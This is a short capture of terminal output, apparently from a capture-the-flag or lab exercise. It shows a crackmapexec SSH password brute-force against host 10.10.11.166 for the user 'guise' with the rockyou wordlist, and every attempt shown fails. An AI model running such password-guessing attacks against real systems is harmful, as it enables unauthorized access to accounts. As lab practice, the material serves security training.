 ❯ crackmapexec ssh 10.10.11.166 -u guise -p /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
SSH 10.10.11.166 22 10.10.11.166 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 10.10.11.166 22 10.10.11.166 [-] guise:123456 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:12345 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:123456789 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:password Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:iloveyou Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:princess Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:1234567 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:rockyou Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:12345678 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:abc123 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:nicole Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:daniel Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:babygirl Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:monkey Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:lovely Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:jessica Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:654321 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:michael Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:ashley Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:qwerty Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:111111 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:iloveu Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:000000 Authentication failed.
SSH 10.10.11.166 22 10.10.11.166 [-] guise:michelle Authentication failed.